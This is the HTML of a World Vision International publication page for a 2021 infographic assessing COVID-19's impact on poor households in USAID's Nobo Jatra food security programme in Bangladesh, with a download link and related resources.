                  <a href="/publications?field_publication_type_target_id%5B1071%5D=1071">Infographic</a>
              </li>
          <li>
                  <a href="/publications/infographic/bangladesh/covid-19-impact-assessment">COVID-19 Impact Assessment</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <article about="/publications/infographic/bangladesh/covid-19-impact-assessment" class="node node--publication view-mode-full">
  <header class="article-hero article-hero--landscape container article-hero--left">
      <div class="article-hero__content">
        
        <h1 class="article-hero__content-header">
<span>COVID-19 Impact Assessment</span>
</h1>
        
        <a href="/sites/default/files/2021-10/COVID-19%20Impact%20Assessment.pdf" class="btn btn--primary btn--light icon icon-download">Download</a>
      </div>
              <div class="article-hero__media">
          
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden"><div class="media media--hero-news" data-media-id="289026">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-10/image_2021_10_13T02_58_39_513Z.webp?itok=B_8EYoNe 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-10/image_2021_10_13T02_58_39_513Z.webp?itok=zBTP_kMs 2x" media="all and (min-width: 768px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-10/image_2021_10_13T02_58_39_513Z.webp?itok=w9gqlfg2 1x, /sites/default/files/styles/16_9_1440x810/public/2021-10/image_2021_10_13T02_58_39_513Z.webp?itok=eqYCBBSE 2x" media="all and (min-width: 480px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-10/image_2021_10_13T02_58_39_513Z.webp?itok=6Emo8Wib 1x, /sites/default/files/styles/4_3_960x720/public/2021-10/image_2021_10_13T02_58_39_513Z.webp?itok=NxJ8JZm9 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=B_8EYoNe 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=zBTP_kMs 2x" media="all and (min-width: 768px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=w9gqlfg2 1x, /sites/default/files/styles/16_9_1440x810/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=eqYCBBSE 2x" media="all and (min-width: 480px)" type="image/png" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=6Emo8Wib 1x, /sites/default/files/styles/4_3_960x720/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=NxJ8JZm9 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="lazy" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2021-10/image_2021_10_13T02_58_39_513Z.png?itok=6Emo8Wib" alt="COVID-19 Impact" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
        </div>
            <div class="article-hero__footer">
        <div class="article-hero__date">Wednesday, October 13, 2021</div>
        
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment&amp;status=COVID-19 Impact Assessment+https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment&amp;title=COVID-19 Impact Assessment"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment&amp;title=COVID-19 Impact Assessment&amp;source=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
      </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p>This assessment highlights the impact of COVID-19 on poor and extreme poor households covered by USAID’s Development Food Security Activity, ‘Nobo Jatra-New Beginning’, implemented by World Vision Bangladesh.</p></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--publication">
  <div class="items btn-tag-wrapper">
          <a href="/publications?field_topics_target_id%5B861%5D=861&amp;taxonomy_term=861" class="btn-tag">Our Impact</a>
          <a href="/publications?field_topics_target_id%5B186%5D=186&amp;taxonomy_term=186" class="btn-tag">Bangladesh</a>
      </div>
</div>

            </div>
                                <div class="article-bottom__share">
              <span class="wvi-text-label">Share</span>
              
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment&amp;status=COVID-19 Impact Assessment+https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment&amp;title=COVID-19 Impact Assessment"
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment&amp;title=COVID-19 Impact Assessment&amp;source=https://www.wvi.org/publications/infographic/bangladesh/covid-19-impact-assessment"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
            </div>
                  </div>
            <div class="btns-wrapper">
        <a href="/sites/default/files/2021-10/COVID-19%20Impact%20Assessment.pdf" class="btn btn--primary btn--light">Download Publication</a>
        <a href="/publications" class="btn btn--secondary btn--light btn--min-width">Return to Publications</a>
      </div>
    </section>
  </div>

      <div class="container container--carousel node__related">
      <h2 class="h2 wvi-text-orange">Related Resources</h2>
              <div class="container__slider js-slider-card">
      
<article  about="/asia-pacific/publication/world-vision-refugee-response-bangladesh" class="card card--publication-card component-card">
  <a href="/asia-pacific/publication/world-vision-refugee-response-bangladesh" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="151261">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.webp?itok=7KoCmrzE 1x, /sites/default/files/styles/4_3_1440x1080/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.webp?itok=u5j_aRf- 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.webp?itok=2SK8Deqt 1x, /sites/default/files/styles/4_3_960x720/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.webp?itok=ObJwjcM1 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.jpg?itok=7KoCmrzE 1x, /sites/default/files/styles/4_3_1440x1080/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.jpg?itok=u5j_aRf- 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.jpg?itok=2SK8Deqt 1x, /sites/default/files/styles/4_3_960x720/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.jpg?itok=ObJwjcM1 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/Screen%20Shot%202017-10-05%20at%204.56.42%20PM%20copy.jpg?itok=2SK8Deqt" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>World Vision Refugee Response - Bangladesh</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/asia-pacific/publication/situational-report-1-myanmar-bangladesh-refugee-crisis-response" class="card card--publication-card component-card">
  <a href="/asia-pacific/publication/situational-report-1-myanmar-bangladesh-refugee-crisis-response" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="153186">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/sitrep1.webp?itok=_bnQBu40 1x, /sites/default/files/styles/4_3_1440x1080/public/sitrep1.webp?itok=bR28ov2N 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/sitrep1.webp?itok=NULnNx3k 1x, /sites/default/files/styles/4_3_960x720/public/sitrep1.webp?itok=R7vLrGyf 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/sitrep1.jpg?itok=_bnQBu40 1x, /sites/default/files/styles/4_3_1440x1080/public/sitrep1.jpg?itok=bR28ov2N 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/sitrep1.jpg?itok=NULnNx3k 1x, /sites/default/files/styles/4_3_960x720/public/sitrep1.jpg?itok=R7vLrGyf 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/sitrep1.jpg?itok=NULnNx3k" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Situational Report #1: Myanmar-Bangladesh Refugee Crisis Response</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publications/report/bangladesh/situation-update-bangladesh-flood-response-2019" class="card card--publication-card component-card">
  <a href="/publications/report/bangladesh/situation-update-bangladesh-flood-response-2019" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="229041">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.webp?itok=Yh111Py1 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.webp?itok=pR1N3wMi 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.webp?itok=9yJ9V0Wb 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.webp?itok=_sLqPhld 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.png?itok=Yh111Py1 1x, /sites/default/files/styles/4_3_1440x1080/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.png?itok=pR1N3wMi 2x" media="all and (min-width: 960px)" type="image/png" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.png?itok=9yJ9V0Wb 1x, /sites/default/files/styles/4_3_960x720/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.png?itok=_sLqPhld 2x" media="all and (min-width: 0)" type="image/png" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2019-07/vlcsnap-2019-07-24-16h59m31s160.png?itok=9yJ9V0Wb" alt="Present situation of flood in Bangladesh 2019" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Situation update, Bangladesh flood Response 2019</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

  </div>

          </div>
  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values" data-drupal-link-system-path="node/72616">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/publications/infographic/bangladesh/covid-19-impact-assessment" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-lybg9mr5jn7hp-kggkpixni9zdiq92vszrj87q0rclc" type="hidden" name="form_build_id" value="form-lyBg9mr5JN7HP_KggkpiXNi9ZdIq92Vszrj87q0rcLc" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1634105145","entityLangcode":"en","entityStatus":"1","entityUid":"20901","entityUuid":"70a35477-cb1b-4e48-b31d-adef02062584","entityVid":"1139076","entityName":"juliet_mondol@wvi.org","entityType":"node","entityBundle":"publication","entityId":"101211","entityTitle":"COVID-19 Impact Assessment","entityTaxonomy":{"publication_type":{"1071":"Infographic"},"topics":{"861":"Our Impact","186":"Bangladesh"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/101211","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022\u0022,\u0022field_offices\u0022:\u0022Bangladesh\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc.gJFcl6oRl0WY4f7SmNjWM6VAVfbL3WLEHXGlyJPf0oU.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_4j2ijv26d0GFnb1baUtMf-fcpubUeb6zQkoe4c4gIpE.aMkbMpzIdESaWZoRopg4JjNpBYR0FVsckiymp1z2NrE.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_dh4h8p395AfeO3BZGGIdx2Jd_FIFMbKLP_6HaMLYOP8.R-bS7CAgCMeu8PsJJB40tjVlDiL5sDG6KJ2rY_MhJHE.js?t9jdug"></script>
<script src="/sites/default/files/js/optimized/js_miRzeCFio5MdK1D_IS9iRxL_6VRpiPZQk1eEAKeHGdU.wbIK_AUhF_uhMDaA-uzVNdRt-1-TfxRV6izTbZ2w2MY.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_TH57Izysv0NwZVBzV8EjN6gKUMOk2qZEtboWQo7fhpQ.i-JIb8BkYm8LaQ69ZkZfqXiFVxr7JkzGxao10bH1PHM.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_mjv4qhOv2_1-EQeYpZwvWqHcMokP3Cu36uHh9tRNXFY.DXB79xuuXiFXNwVF3ewSNbvMYqE3Nitbq8oOABjfZC4.js?v=10.4.6"></script>
